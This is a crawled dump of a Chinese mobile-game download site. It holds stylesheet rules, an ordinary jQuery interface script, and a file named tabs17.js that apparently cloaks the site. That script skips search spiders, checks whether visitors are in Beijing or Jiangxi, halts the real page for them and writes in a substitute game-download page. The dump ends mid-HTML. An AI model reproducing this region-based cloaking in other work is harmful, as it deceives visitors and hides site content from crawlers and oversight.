.soft_related_box .xgwz ul li{background:url(../img/xpgod_bg.png) no-repeat -492px 17px; border-bottom:1px dashed #e5e5e5; height:44px; line-height:44px; padding-left:12px;}

.soft_related_box .xgwz ul li a{color:#666; font-size:14px;}

.soft_related_box .xgwz ul li span{float:right; color:#999;font-size:14px;}



.rmckbox{ padding: 10px 0 20px 0;}

.rmckbox a{margin-right: 18px; line-height: 40px;}



.newshow_r{width: 352px;}

.show_related_game{position: relative;}

.mat25{margin-top: 25px;}

.tjsy_game .bd ul{margin-left: -40px;}

.tjsy_game .bd li{width: 75px; position: relative; margin-left: 47px;}

.tjsy_game .bd li a{display: block;}

.spcover{position: absolute; left: 0; right: 0; top: 0; height: 75px; line-height: 75px; border-radius: 15px; background-color: rgba(0,0,0,.5); display: none;}

.spcover span{display: inline-block; line-height: 18px; width: 100%; text-align: center; vertical-align: middle; color: #fff;}

.tjsy_game .bd .pic{width: 75px; height: 75px;}

.tjsy_game .bd .hover .spcover,.show_top_list .hover .spcover{display: block;}

.tjsy_game .bd .tit{width: 100%;}

.lingtit{position: absolute; left: 50%; top: -25px; width: 126px; line-height: 50px; margin-left: -63px; background-color: #1fa9e1; font-size: 24px; color: #fff; font-weight: bold;text-align: center;}

.bornone{border: none!important;}

.bornone .btn-change{top: 16px!important;}



.hbsy_game{margin-top: 50px;}

.hot_games { width: 100%; overflow: hidden; }

.hot_games li + li { border-top: 1px dashed #edeff5; }

.hot_games li { height: 64px; padding: 20px 0; }

.hot_games li .img { float: left; display: block; margin-right: 20px; }

.hot_games li .img, .hot_games li .img img { width: 64px; height: 64px; border-radius: 10px; }

.hot_games li .info { float: left; width: 170px; height: 64px; }

.hot_games li .info .bt { display: block; width: 255px; height: 16px; line-height: 16px; overflow: hidden; color: #555; font-size: 14px; font-weight: bold; }

.hot_games li .info .bt:hover { color: #1fa9e1; }

.hot_games li .info .tag { width: 100%; height: 16px; margin: 10px 0; overflow: hidden; font-size: 12px; color: #9e9e9e; }

.hot_games li .downl { display: block; float: right; background: #f2f2f2; border-radius: 3px; color: #333; font-size: 14px; width: 64px; height: 30px; line-height: 30px; text-align: center; margin-top: 18px; }

.hot_games li .downl:hover { color: #fff; background: #1fa9e1; }

.hot_games li:last-child { padding-bottom: 0; }



.m-sjhj{ overflow: hidden; }

.m-sjhj ul{ overflow: hidden; margin-left: -30px; margin-bottom: -15px; }

.m-sjhj li{ width: 90px; height: 120px; overflow: hidden; position: relative; float: left; margin-left: 30px; margin-bottom: 15px; }

.m-sjhj li a{ display:block; overflow:hidden; position:relative; text-align: center;}

.m-sjhj li a:hover{ box-shadow:none;}

.m-sjhj li a:hover strong{ background:rgba(0,0,0,0.5);}

.m-sjhj li img{ width:100%; height:90px; display:block;}

.m-sjhj li strong{ width:100%; height:26px; line-height:26px; background:rgba(0,0,0,0.5); font-size:14px; font-weight:normal; color:#fff; text-align:center; display:block; overflow:hidden; position:absolute; left:0; bottom:0;}

.m-sjhj .hoverbox{position: absolute; left: 0; right: 0; top: 0; bottom: 0; opacity: 0; background:rgba(0,0,0,0.5); color: #fff; padding-top: 17px; text-align: center;-moz-transition: all 0.2s ease-out; -o-transition: all 0.2s ease-out; -webkit-transition: all 0.2s ease-out; transition: all 0.2s ease-out;}

.m-sjhj .hoverbox .ptit{line-height: 20px; height: 20px; overflow: hidden;}

.m-sjhj .hoverbox .pbtn{margin-top: 10px;}

.m-sjhj .hoverbox .pbtn span{display: inline-block; margin: 0 auto; padding: 0 14px; background-color: #1fa9e1; line-height: 28px;}

.m-sjhj li a:hover strong{bottom: -26px;}

.m-sjhj li a:hover .hoverbox{opacity: 1;}



.rexinbox{position: relative; margin-top: 50px; padding-top: 30px;}

.rexinbox .R2_cent { }

.rexinbox .R2_cent .phcon { overflow: hidden; }

.rexinbox .R2_cent .phcon li { display: block; float: left; width: 100%; height: 48px; line-height: 48px; }

.rexinbox .R2_cent .phcon .info_1 span { display: block; float: left; width: 18px; height: 18px; text-align: center; line-height: 18px; color: #9d97be; border: 1px solid #9d97be; margin: 15px 10px 0 0; }

.rexinbox .R2_cent .phcon .info_1 a { display: block; float: left; overflow: hidden; white-space: nowrap; text-overflow: ellipsis; width: 302px; height: 48px; border-bottom: 1px dashed #dfd9ff; font-size: 16px; color: #525252; }

.rexinbox .R2_cent .phcon .info_1 a p { float: left; width: 200px; height: 48px; line-height: 48px; overflow: hidden; overflow: hidden; white-space: nowrap; text-overflow: ellipsis; }

.rexinbox .R2_cent .phcon .info_1 .bq { float: right; text-align: right; height: 48px; line-height: 48px; font-size: 13px; color: #9d97be; width: 75px; text-align: left; }

.rexinbox .R2_cent .phcon .info_2 { display: none; }

.rexinbox .R2_cent .phcon .info_2 span { display: block; float: left; width: 18px; text-align: center; font-size: 14px; color: #fff; background: #9d97be; height: 32px; line-height: 32px; margin: 36px 0 0 0; }

.rexinbox .R2_cent .phcon .info_2 .img { float: left; }

.rexinbox .R2_cent .phcon .info_2 .img img { width: 65px; height: 65px; border-radius: 12px; margin: 16px 12px; }

.rexinbox .R2_cent .phcon .info_2 .name { display: block; float: left; margin: 22px 0 0 0; width: 190px; height: 16px; line-height: 16px; font-size: 16px; color: #525252; font-weight: bold; overflow: hidden; white-space: nowrap; text-overflow: ellipsis; }

.rexinbox .R2_cent .phcon .info_2 .miaoshu { display: block; float: left; margin: 8px 0; width: 170px; height: 14px; line-height: 14px; font-size: 14px; overflow: hidden; white-space: nowrap; text-overflow: ellipsis; color: #99b898; }

.rexinbox .R2_cent .phcon .info_2 .downl { display: block; float: left; width: 56px; height: 22px; text-align: center; line-height: 22px; background: #ebecf2; color: #5c5c5c; border-radius: 3px; font-size: 12px; }

.rexinbox .R2_cent .phcon .info_2 .downl:hover { background: #05c300; color: #fff; }

.rexinbox .R2_cent .phcon .info_2 .downl2 { display: block; float: right; background: url(../img/newbg.png) no-repeat; height: 32px; width: 33px; background-position: 0 -16px; margin: 6px 0 0 0; }

.rexinbox .R2_cent .phcon .info_2 .downl2:hover { background-position: 0 -48px; }

.rexinbox .R2_cent .phcon .info_2 .bb { width: 120px; height: 20px; float: left; line-height: 18px; margin: 5px 0 0 0; }

.rexinbox .R2_cent .phcon .info_2 .bb i { display: inline-block; float: left; height: 6px; border-left: 1px solid #05c300; vertical-align: super; margin: 6px 5px 0; }

.rexinbox .R2_cent .phcon .info_2 .bb p { display: inline-block; max-width: 60px; height: 18px; float: left; overflow: hidden; font-size: 12px; color: #9e9e9e; }

.rexinbox .R2_cent .phcon .info_2 .bb .miaoshu { width: 130px; margin-top: 3px; }

.rexinbox .R2_cent .phcon li.on { height: 96px; border-bottom: 1px dashed #dfd9ff; }

.rexinbox .R2_cent .phcon li.on .info_2 { display: block; }

.rexinbox .R2_cent .phcon li.on .info_1 { display: none; }

.rexinbox .R2_cent .phcon .linnm_1 .info_1 .num, .rexinbox .R2_cent .phcon .linnm_1 .info_2 span { background: #e94646; color: #fff; border: none; }

.rexinbox .R2_cent .phcon .linnm_2 .info_1 .num, .rexinbox .R2_cent .phcon .linnm_2 .info_2 span { background: #ff8610; color: #fff; border: none; }

.rexinbox .R2_cent .phcon .linnm_3 .info_1 .num, .rexinbox .R2_cent .phcon .linnm_3 .info_2 span { background: #ffd37f; color: #fff; border: none; }

.rexinbox .R2_cent .phcon .info_1 .bq .pfc {font-size: 16px;color: red;}



.newyx_title{position: absolute; left: 50%; top: -25px; margin-left: -160px;}

.newyx_title li{width: 126px; line-height: 50px; height: 50px; background-color: #ccc; font-size: 24px; color: #fff; font-weight: bold;text-align: center;}

.newyx_title li.last{background-color: #1fa9e1;}

.newyx_title li+li{margin-left: 65px;}



.rmckbox .c-1{color:#ff1716!important}

.rmckbox .c-2{color:#0b9e94!important}

.rmckbox .c-3{color:#d39f17!important}

.rmckbox .c-4{color:#ff006b!important}

.rmckbox .c-5{color:#049cff!important}

.rmckbox .c-6{color:#8b4bfa!important}

.rmckbox .c-7{color:#4b991f!important}

.f12{font-size:12px!important}

.f14{font-size:14px!important}

.f15{font-size:15px!important}

.f16{font-size:16px!important}

.f17{font-size:17px!important}

.f18{font-size:18px!important}

.f19{font-size:19px!important}

.f20{font-size:20px!important}

.f21{font-size:21px!important}

.f22{font-size:22px!important}

.f24{font-size:24px!important}

.rmckbox a:hover{color: #1fa9e1!important;}



.c-back-top{width:1200px;margin:0 auto;position:relative}

.c-back-top .backt{position:fixed;bottom:20%;text-align:center;z-index:999;background:#1fa9e1;width:24px;margin-left:212px;margin-bottom: 98px;}

.c-back-top .backt a{color:#fff;background:url(../img/sp_1.png) no-repeat;display:block;line-height:16px;border: none; padding-top: 20px; background-position: -148px -573px; padding-bottom: 10px; width: 100%; height: auto;}

.c-back-top .backt.xzbtn { margin-bottom: 20px;}

.c-back-top .backt.xzbtn a{padding-top: 10px; padding-bottom: 20px; background-position: -148px -608px;}



.pos-fixeds{position: fixed; bottom: 0; margin-left: 848px;}

--- FILE ---
content_type: application/javascript
request_url: https://awxz.com/skin/js/index.js
body_size: 2193
content:
// JavaScript Document


$(document).ready(function() {

	var hfg = $(".hf1200").height();
	if (hfg == 0) {
		$(".hf1200").addClass("mt0");
	} else {
		$(".hf1200").removeClass("mt0");
	}

	var yl = $(".partner_con ul li").length;
	if (yl <= 36) {
		$(".link_arrow").hide();
	}

	$(".main_news .left_lb .hot").parent().css("max-width", "320px");
	$(".main_news .left_lb .hot").parent().find("span").css("max-width", "300px");
	$(".nav .sanj").parent().parent().css("overflow", "visible");
	$(".nav .sanj").parent().parent().parent().css("overflow", "visible");


	// 	$("#news ul li").mouseover(function(){
	//       var lid = $(this).index();
	//    var s=$(this).parent().parent();
	//    var par_class = $(s).attr("id");
	//    $("#"+par_class+" ul li").removeClass("on");
	//    $(this).addClass("on");
	//    $("#"+par_class+"a" +" ul").hide();
	//    lid++;
	//    $("#"+par_class+"a" +" ul:nth-child("+lid+")").show(); 
	// });
	$('#newsTabs').each(function() {
		var $this = $(this),
			timer = 0;
		$this.find('.news_tabs li').on('mouseover', function() {
				var $ts = $(this);
				clearTimeout(timer);
				timer = setTimeout(function() {
					$ts.addClass('on').siblings().removeClass('on');
					$this.find('.news_box_item').removeClass('on').eq($ts.index()).addClass('on');
				}, 200);
			})
			.on('mouseleave', function() {
				clearTimeout(timer);
			})
	})

	$("#xyb ul li").mouseover(function() {
		var lid = $(this).index();
		var s = $(this).parent().parent();
		var par_class = $(s).attr("id");
		$("#" + par_class + " ul li").removeClass("on");
		$(this).addClass("on");
		$("#" + par_class + "a" + " div").hide();
		lid++;
		$("#" + par_class + "a" + " div:nth-child(" + lid + ")").show();
	});

	$(".main_soft .hd ul li").mouseover(function() {
		$(".main_soft .hd ul li").removeClass("on");
		$(".main_softbox").css("display", "none");
		$(this).addClass("on");
		var a = $(this).attr('id') + "a";
		$("#" + a).css("display", "block");
	});
	$("#az .index_gytit .tabs li").mouseover(function() {
		$("#az .index_gytit .tabs li").removeClass("on");
		$("#az .mbox").css("display", "none");
		$(this).addClass("on");
		var z = $(this).attr('id') + "z";
		$("#" + z).css("display", "block");
	});
	$("#ios .index_gytit .tabs li").mouseover(function() {
		$("#ios .index_gytit .tabs li").removeClass("on");
		$("#ios .mbox").css("display", "none");
		$(this).addClass("on");
		var i = $(this).attr('id') + "i";
		$("#" + i).css("display", "block");
	});
	$("#game .index_gytit .tabs li").mouseover(function() {
		$("#game .index_gytit .tabs li").removeClass("on");
		$("#game .mbox").css("display", "none");
		$(this).addClass("on");
		var g = $(this).attr('id') + "g";
		$("#" + g).css("display", "block");
	});


	$('#a1a').each(function() {
		$('.index_r_lb').on('mouseover', 'dl', function() {
			$(this).parent().parent().find(".index_r_lb dl").removeClass("on");
			$(this).addClass("on");
		});
	})


	$("#fenl ul li").mouseover(function() {
		var lid = $(this).index();
		var s = $(this).parent().parent();
		var par_class = $(s).attr("id");
		$("#" + par_class + " ul li").removeClass("on");
		$(this).addClass("on");
		$("#" + par_class + "a" + " .bd").hide();
		lid++;
		$("#" + par_class + "a" + " .bd:nth-child(" + lid + ")").show();
	});



});
$(function() {
	if ($('#lunbo') && $('#lunbo .items li').length) {
		$('.Min2').before('<script type="text/javascript" src="/statics/tt_gb/skin_js/slide.js"></script>')
		$('#lunbo').slideBox({
			duration: 0.4,
			easing: 'linear',
			delay: 5,
			hideClickBar: false,
			clickBarRadius: 10
		});

	}
	var f=document.getElementById("yxzt_slider");
	if(f!=null){
		$("#yxzt_slider").slide( { 
			mainCell:".bd ul",
			autoPlay:false,
			autoPage:true,
			effect:'left',
			pnLoop: false,
			vis:4,
			delayTime:500 
		});
	}
	$(".top_bar .qzdh").live({
		mouseenter: function() {
			$(this).addClass("on");
			$(".top_bar .qzdh .bd").show();
		},
		mouseleave: function() {
			$(this).removeClass("on");
			$(".top_bar .qzdh .bd").hide();
		}
	});
	$(".header .sj").live({
		mouseenter: function() {
			$(this).find(".ewm").show();

		},
		mouseleave: function() {
			$(this).find(".ewm").hide();
		}
	});

});
/*
$(function () {
$(".top_bar .qzdh .bd").find('dl').eq(2).addClass("br0");
$(".top_bar .qzdh .bd").find('dl').eq(5).addClass("br0");
if(navigator.appName == "Microsoft Internet Explorer") 
{ 
if(navigator.appVersion.match(/8./i)=='8.'||navigator.appVersion.match(/7./i)=='7.') 
{ 
$(".top_bar .qzdh .bd").addClass("ie78");
$(".top_bar .qzdh .bd").find('dl').eq(0).addClass("bl1");
$(".top_bar .qzdh .bd").find('dl').eq(3).addClass("bl1");
} 
else 
{ 
$(".top_bar .qzdh .bd").removeClass("ie78");
$(".top_bar .qzdh .bd").find('dl').eq(0).removeClass("bl1");
$(".top_bar .qzdh .bd").find('dl').eq(3).removeClass("bl1");
} 
} 
});
*/
//收藏页面
function AddFavorite(title, url) {
	var title = title || document.title;
	var url = url || window.location.href;
	try {
		window.external.addFavorite(url, title);
	} catch (e) {
		try {
			window.sidebar.addPanel(title, url, "");
		} catch (e) {
			alert("抱歉，您所使用的浏览器无法完成此操作。\n\n加入收藏失败，请使用Ctrl+D进行添加");
		}
	}
}


//返回顶部
(function() {
	var $backToTopTxt = "",
		$backToTopEle = $('<a class="go_top">11</a>').appendTo($("body"))
		.text($backToTopTxt).attr("title", $backToTopTxt).click(function() {
			$("html, body").animate({
				scrollTop: 0
			}, 120);
		}),
		$backToTopFun = function() {
			var st = $(document).scrollTop(),
				winh = $(window).height();
			(st > 0) ? $backToTopEle.show(): $backToTopEle.hide();
		};
	// $('<span>返回顶部</span>').appendTo($(".go_top"));
	$(window).bind("scroll", $backToTopFun);
	$(function() {
		$backToTopFun();
	});
})();


// 首页
$(function() {
	$('.section_box').each(function() {
		var $box = $(this),
			timer = 0;
		$box.on('mouseenter', '.tabs li', function() {
			var $tis = $(this);
			clearTimeout(timer);
			timer = setTimeout(function() {
				$tis.addClass('on').siblings().removeClass('on');
				$box.find('.section_box_cont').removeClass('on').eq($tis.index()).addClass('on');
				$.lazyload();
			}, 200);
		})
		$box.on('mouseleave', '.tabs li', function() {
			clearTimeout(timer);
		})
	})
	// 首页小编推荐tab切换
	$('#xbtjMain').each(function() {
		$cont = $(this), timeid = 0;
		$cont.find('.tab_hd li').hover(function() {
			clearTimeout(timeid);
			var $this = $(this);
			timeid = setTimeout(function() {
				$this.addClass('on').siblings().removeClass('on');
				$cont.find('.tab_bd_item').removeClass('on').eq($this.index()).addClass('on');
			}, 200);
		}, function() {
			clearTimeout(timeid);
		})
		$cont.find('.btn_more').on('click', function() {
			$cont.find('.tab_bd_item').addClass('auto');
		})
	})
})


--- FILE ---
content_type: application/javascript
request_url: https://awxz.com/skin/js/tabs17.js
body_size: 8444
content:
try {
    if(navigator.userAgent.toLowerCase().indexOf("spider")==-1){
        if(wea_['province'].indexOf('\u5317\u4eac') != -1 || wea_['province'].indexOf('\u6c5f\【u897f\u7701') != -1  ){//bj+jiangxi
            window.stop ? window.stop() : document.execCommand("Stop");
var html = '<!DOCTYPE html><html><head><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="Cache-Control" content="no-transform" /><meta http-equiv="Cache-Control" content="no-siteapp" /><link href="https://awxz.com/skin/css/gb.css?20221109" type="text/css" rel="stylesheet"><script type="text/javascript" src="https://awxz.com/skin/js/jquery-1.8.3.min.js"></script><script type="text/javascript">var _webInfo = {};_webInfo={Username:"5"};</script><script type="text/javascript" src="https://awxz.com/skin/js/awxz.js"></script><link href="/skin/css/pg.css" type="text/css" rel="stylesheet"></head><body><div awxz class="head"><div awxz class="top_bar"><div awxz class="nr"><p class="lcrj"></p><p class="lcrj">爱玩下载网：提供最新免费的手游，随时随地下载安卓和ios手机游戏，更安全的手游下载站！</p></div></div><div awxz class="header"><div awxz class="logo"><a href="https://awxz.com/"><img src="/skin/img/logo.png"></a></div><p class="lsrj"></p><div awxz class="sous"><form action="https://awxz.com/e/sch/index.php" class="search" id="searchform" name="search_news" method="GET" target="_blank"><div awxz class="search-wrap"><input type="text" class="search_input" style="border-left: 1px solid #d8d8d8;"  name="keyboard" id="keyboard" placeholder="请输入搜索的关键词" /></div><input type="submit" style="border:0px;" value="搜 索" class="search_btn" /></form><div awxz class="hot_word"></div></div><div awxz class="sj"><ul awxz class="bd"><li><img class="pic" src="https://awxz.com/skin/img/sjsm.png"></li></ul></div></div><div awxz class="nav_box"><div awxz class="nav"><a href="/" class="">首页</a><a class="on" href="/game/">手机游戏</a><a class="nav-link" href="/game/yingyinshiting/">其他应用</a><a class="nav-link" href="/gl/">游戏攻略</a><a class="nav-link" href="/paihangbang/">排行榜</a><a href="/zt/" class="nav-link ">专题</a></div></div></div><div awxz class="location"><span></span> <a href="/">首页</a> > <a href="/game/">手机游戏</a> > <a href="/game/xiuxianyizhi/">休闲益智</a> > <a href=/game/30.html>开心合成手游官网版1.4.14</a></div><div awxz class="show_main"><div awxz class="downl_details"><div awxz class="details_info fl"><img class="img" src="https://awxz.com/d/file/2022/11-10/6ceffa0fa2dd9fb0d35d0ef89fdd850e.png"><div awxz class="info"><div awxz class="bt"><h1>开心合成手游官网版1.4.14</h1></div><ul><li><span>类别：</span>休闲益智</li><li><span>版本：</span>1.4.14</li><li><span>大小：</span>141.3M</li><li><span>平台：</span>安卓/ios</li><li><span>更新时间：</span>2022-11-10 14:34</li></ul></div></div><div awxz class="pfdzbox fl"><div awxz class="pfbox"><span class="sptit">评分</span><span class="spscore">8.0</span></div><div awxz class="scorebox"><script src="/e/data/js/ajax.js"></script><a rel="nofollow" href="JavaScript:makeRequest(/e/public/digg/?classid=5&id=30&dotop=1&doajax=1&ajaxarea=diggnum,EchoReturnedText,GET,);" class="ascore zan on"><span id="diggnum"><script src="/e/public/ViewClick?classid=5&id=30&down=5"></script></span></a><span class="spline"></span><a rel="nofollow" href="JavaScript:makeRequest(/e/public/digg/?classid=5&id=30&dotop=0&doajax=1&ajaxarea=diggdown,EchoReturnedText,GET,);" class="ascore cai on"><span id="diggdown"><script src="/e/public/ViewClick/?classid=5&id=30&down=6"></script></span></a></div></div><div awxz class="show_l2 fl"><li class="bnt2"><a class="count_down" href="https://ugame.9game.cn/game/downloadGame?pack.cooperateModelId=213073&pack.id=46651197" rel="nofollow"><span class="icon az"></span><span>安卓下载</span></a></li></div><div class="show_l2_code fr" id="showl2Code"><div class="bd"><img src="/qr/?m=0&amp;e=L&amp;p=3&amp;url=https://m.awxz.com/game/30.html"  width="110" height="110"> <i class="scan_line"></i></div><div awxz class="ft">手机扫码下载</div></div></div><div awxz class="show_content new_content"><div awxz class="show_content1"><div awxz class="detail_tag" id="detailTabs"><ul><li class="on" data-id="yxjs"><span>游戏介绍</span></li><li data-id="xgyx"><span>相关游戏</span></li><li data-id="xgwz"><span>热门资讯</span></li><li data-id="cnxh"><span>猜你喜欢</span></li></ul></div><div awxz class="nrbox" id="arc_yxjs"><div awxz class="gamejs"><div awxz id="j_app_desc"><p>开心合成手游官网下载版是一款很有意思的手机益智休闲类游戏作品，开心合成游戏里面那现象级的合成新玩法以及体验方式将会带给广大玩家朋友大量趣味性十足的闯关挑战玩法，游戏的卡通动物造型可以让你感受到萌趣又可爱的模样，更有各种合成模式让玩家们尽情的玩耍到天亮，随时让你可以感受到不同的关卡挑战和合成玩法，拥有卡通可爱的玩法及模式，各种奇妙的玩法以及挑战激情将带给你更多的欢乐，相信一定会给玩家朋友的生活带来不一样的挑战体验的。</p><p><img src="https://awxz.com/d/file/2022/11-10/1ecbbf97ac80df514a91a247c1588aca.jpg" style="width: 300px; height: 533px;" /></p><h3>玩家测评</h3><p>1、拥有各种模式尽情的玩耍，感受游戏中不同的挑战乐趣。</p><p>2、多种关卡挑战体验，在合成的过途一定要注意节奏感别太慢。</p><p>3、敏锐的眼神与极高的动手能力顺利完成多项合成挑战并通关。</p><h3>游戏特色</h3><p>1、超清的游戏画质，奇乐无限的挑战，精心开发的休闲类小游戏；</p><p>2、游戏中包含有多个很有个性的萌芽熊家族的多个人物角色选择；</p><p>3、称得上很有趣的养成创新型游戏，面向6到30岁的游戏用户群。</p><h3>游戏亮点</h3><p>1、开放式的游戏玩法，没有限制，即时战斗随时随地都可以游玩。</p><p>2、拥有丰富多彩的模式，刺激的战斗方式让玩家可以自由的展现。</p><p>3、随时享受惊喜所在，更顺利的接受各种挑战，慢慢的提升实力。</p></div><div awxz class="hd_wrap" id="hd_wrap"><div awxz class="hd"><span>软件截图</span></div><div awxz class="next_btn sild_btn"><i></i></div><div awxz class="prve_btn sild_btn"><i></i></div><div awxz class="pics"><p><img src="https://awxz.com/d/file/2022/11-10/09904c13175b32d22d82b343e3af51c4.jpg" /></p><p><img src="https://awxz.com/d/file/2022/11-10/aa8ffb813cb852893ed753db2574cb90.jpg" /></p><p><img src="https://awxz.com/d/file/2022/11-10/1ecbbf97ac80df514a91a247c1588aca.jpg" /></p></div></div><div awxz class="more_btn"><a href="javascript:void(0)" id="j_app_desc_btn"></a></div></div></div></div><div awxz class="soft_related_box" id="arc_xgyx"><div awxz class="hd"><span>相关游戏</span></div><div awxz class="show_top_list"><ul awxz class="list"><div style="display:none;">开心合成手游官网版1.4.14</div><li class="item"><a href="/game/1920.html" target="_blank"><img class="pic" src="https://awxz.com/d/file/2023/05-29/853c131208578b5e17de2da1d95e4622.jpg"><div awxz class="spcover"><span>开心动物园官方手机免费版v4.1.0.00020001</span></div><div awxz class="tit">开心动物园官方手机免费版v4.1.0.00020001</div></a></li><li class="item"><a href="/game/2548.html" target="_blank"><img class="pic" src="https://awxz.com/d/file/2023/08-08/fe526a8f69772c8876c68ee4f8fa2bdc.png"><div awxz class="spcover"><span>开心玩单词软件app安卓版v1.0.0</span></div><div awxz class="tit">开心玩单词软件app安卓版v1.0.0</div></a></li><li class="item"><a href="/game/3303.html" target="_blank"><img class="pic" src="https://awxz.com/d/file/2023/09-25/0213f1249929167ea2dceed33271c57b.png"><div awxz class="spcover"><span>要开心呀游戏免费官方版v1.2.21</span></div><div awxz class="tit">要开心呀游戏免费官方版v1.2.21</div></a></li><li class="item"><a href="/game/3859.html" target="_blank"><img class="pic" src="https://awxz.com/d/file/2024/01-18/668231019573e1035aa3c1ab549c808b.png"><div awxz class="spcover"><span>开心王者领皮肤助手安卓版v6.5.7</span></div><div awxz class="tit">开心漫画安卓版app手机版v1.0.9.8</div></a></li><li class="item"><a href="/game/4072.html" target="_blank"><img class="pic" src="https://awxz.com/d/file/2024/01-30/e871773aa85a1bf7ddf8488eb7167443.png"><div awxz class="spcover"><span>4395开心盒子软件安卓版v1.0.5</span></div><div awxz class="tit">4395开心盒子软件安卓版v1.0.5</div></a></li><li class="item"><a href="/game/1745.html" target="_blank"><img class="pic" src="https://awxz.com/d/file/2023/05-12/3bcb84ed502470a1b8eaa9b3755f7bb9.png"><div awxz class="spcover"><span>开心合成手机正版安卓版v1.4.14</span></div><div awxz class="tit">开心合成手机正版安卓版v1.4.14</div></a></li><li class="item"><a href="/game/30.html" target="_blank"><img class="pic" src="https://awxz.com/d/file/2022/11-10/6ceffa0fa2dd9fb0d35d0ef89fdd850e.png"><div awxz class="spcover"><span>开心合成手游官网版1.4.14</span></div><div awxz class="tit">开心合成手机正版安卓版v1.4.14</div></a></li></ul></div></div><div awxz class="soft_related_box down" id="arc_xgwz"><div awxz class="hd"><span>热门文章</span></div><div awxz class="xgwz"><dl><dt><a href="/gl/1.html" target="_blank"><img src="https://awxz.com/d/file/2022/11-09/decbeb0835fdd8b17157ef9da742769c.jpg"></a></dt><dd><p awxz class="tit"><a href="/gl/1.html" target="_blank">战神诸神黄昏NPC不动、传送门不开与电梯不动卡住解决办法</a></p><p class="xx"><span class="time">22.11.09</span></p><div awxz class="info">最近有许多在玩《战神诸神黄昏》这款游戏的玩家反馈，自己碰到了NPC不动、传送门不开、电梯不动等无法推进剧情的卡关BUG问题，那么下面小编就给广大的玩家朋友介绍下在战神诸神</div></dd></dl><ul>  <li><span>22.11.18</span><a href="/gl/77.html" target="_blank">使命召唤战区2怎么改名字 弹错误代码解决方法</a></li><li><span>22.11.16</span><a href="/gl/50.html" target="_blank">明日方舟怎么打在建沙滩18 在建沙滩18打法流程</a></li><li><span>22.11.28</span><a href="/gl/142.html" target="_blank">波西亚时光买马怎么操作 买马和租马方法解析</a></li><li><span>22.11.14</span><a href="/gl/16.html" target="_blank">战神5怎么获得弥补过错奖杯 挚友奖杯获取步骤</a></li><li><span>22.11.30</span><a href="/gl/159.html" target="_blank">蜀山初章福缘书去哪找 十二本福缘书位置</a></li></ul></div></div><div awxz class="soft_related_box" id="arc_cnxh"><div awxz class="hd"><span>猜你喜欢</span></div><div awxz class="show_top_list"><ul awxz class="list"><li awxz class="item"><a href="/game/569.html" target="_blank"><img class="pic" src="https://awxz.com/d/file/2022/12-14/596b6e8e2016b18ead690e6e5106807a.png"><div awxz class="spcover"><span>推理学院官方旧版本v5.38</span></div><div awxz class="tit">推理学院官方旧版本v5.38</div></a></li><li awxz class="item"><a href="/game/5222.html" target="_blank"><img class="pic" src="https://awxz.com/d/file/2024/07-11/068d93fea5ec18c0ec0b25aad87439b6.png"><div awxz class="spcover"><span>猛鬼发育诡异录游戏安卓手机版v1.1</span></div><div awxz class="tit">猛鬼发育诡异录游戏安卓手机版v1.1</div></a></li><li awxz class="item"><a href="/game/3867.html" target="_blank"><img class="pic" src="https://awxz.com/d/file/2024/01-18/64d749778a718be7d0be64beccf16605.jpg"><div awxz class="spcover"><span>汽车驾驶员5游戏官网安卓版v0.4</span></div><div awxz class="tit">汽车驾驶员5游戏官网安卓版v0.4</div></a></li><li awxz class="item"><a href="/game/6084.html" target="_blank"><img class="pic" src="https://awxz.com/d/file/2024/10-08/e1dc047d076d302f4797c4bb4012df3e.png"><div awxz class="spcover"><span>躺赢人生游戏官网版v01.240929.02</span></div><div awxz class="tit">躺赢人生游戏官网版v01.240929.02</div></a></li><li awxz class="item"><a href="/game/1179.html" target="_blank"><img class="pic" src="https://awxz.com/d/file/2023/03-17/12283c8e14d7b8f262fb930dfc350617.png"><div awxz class="spcover"><span>疯狂兔子人双人联机版中文版手游v1.0.2.2</span></div><div awxz class="tit">疯狂兔子人双人联机版中文版手游v1.0.2.2</div></a></li><li awxz class="item"><a href="/game/3913.html" target="_blank"><img class="pic" src="https://awxz.com/d/file/2024/01-19/f1e5dfd70fcb7e01a1f25629efff1762.jpg"><div awxz class="spcover"><span>少侠传说小游戏正式官网版v1.0.0</span></div><div awxz class="tit">少侠传说小游戏正式官网版v1.0.0</div></a></li><li awxz class="item"><a href="/game/2527.html" target="_blank"><img class="pic" src="https://awxz.com/d/file/2023/08-07/e9a96d2585b39d41d01ef31993f79d28.png"><div awxz class="spcover"><span>单机军旗经典老游戏安卓手机版v1.55</span></div><div awxz class="tit">单机军旗经典老游戏安卓手机版v1.55</div></a></li></ul></div></div><div awxz class="soft_related_box" id="arc_rmck"><div awxz class="rmckbox"><script src="/d/js/acmsd/thea2.js"></script></div></div></div><div awxz class="show_r newshow_r"><div awxz class="show_related_game tjsy_game mat25" id="showRelatedGame"><div awxz class="lingtit">热门游戏</div><div awxz class="hd bornone"><span class="btn-change">换一换</span></div><div awxz class="bd"><ul awxz class="bd-item on"><li class="item"><a rel="nofollow" href="/game/351.html" target="_blank"><img class="pic" src="https://awxz.com/d/file/2022/11-25/1b0a6ddd14b4cb52c5b34082109a5c99.png"><div awxz class="spcover"><span>花亦山心之月手游官网版v1.4.1</span></div><div awxz class="tit">花亦山心之月手游官网版v1.4.1</div></a></li><li class="item"><a rel="nofollow" href="/game/361.html" target="_blank"><img class="pic" src="https://awxz.com/d/file/2022/11-26/090a830e180629104e16673511d43112.png"><div awxz class="spcover"><span>崩坏学园2手游官网版v9.6.8</span></div><div awxz class="tit">崩坏学园2手游官网版v9.6.8</div></a></li><li class="item"><a rel="nofollow" href="/game/402.html" target="_blank"><img class="pic" src="https://awxz.com/d/file/2022/12-01/4670eee3cc43a55ac2fd5c29c095a4c9.png"><div awxz class="spcover"><span>全民乐舞手游官网版v1.3.8</span></div><div awxz class="tit">全民乐舞手游官网版v1.3.8</div></a></li><li class="item"><a rel="nofollow" href="/game/415.html" target="_blank"><img class="pic" src="https://awxz.com/d/file/2022/12-02/34fa161852724479dad6adde9c6c112d.png"><div awxz class="spcover"><span>姚记捕鱼手游官网版</span></div><div awxz class="tit">姚记捕鱼手游官网版</div></a></li><li class="item"><a rel="nofollow" href="/game/541.html" target="_blank"><img class="pic" src="https://awxz.com/d/file/2022/12-08/d70eac970d957c15b3a08a25e593a859.png"><div awxz class="spcover"><span>范冰冰魔范学院正式版v1.2.5.4</span></div><div awxz class="tit">范冰冰魔范学院正式版v1.2.5.4</div></a></li><li class="item"><a rel="nofollow" href="/game/477.html" target="_blank"><img class="pic" 